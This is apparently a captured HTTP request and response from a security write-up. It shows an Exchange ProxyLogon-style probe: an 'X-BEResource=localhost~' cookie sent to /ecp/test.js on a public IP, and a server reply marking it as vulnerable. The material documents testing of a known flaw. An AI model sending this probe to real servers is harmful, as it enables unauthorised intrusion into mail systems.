 Request
Pretty Raw Hex \n
1 GET /ecp/test.js HTTP/2
2 Host: 82.157.40.167
3 Cookie: X-BEResource=localhost~1942062522
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:93.0)
Gecko/20100101 Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://82.157.40.167/owa/auth/logon.aspx?url=https%3a%2f%2f82.157.40.1
67%2fowa&reason=0
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 Request-Id: 52184962-f07c-4f14-8233-15aa7011ad39
6 X-Calculatedbetarget: localhost
7 X-Aspnet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 X-Feserver: EXCHANGE
10 Date: Mon, 18 Oct 2021 01:41:33 GMT
11 Content-Length: 85
12
13 NegotiateSecurityContext failed with for host 'loca
@Geekby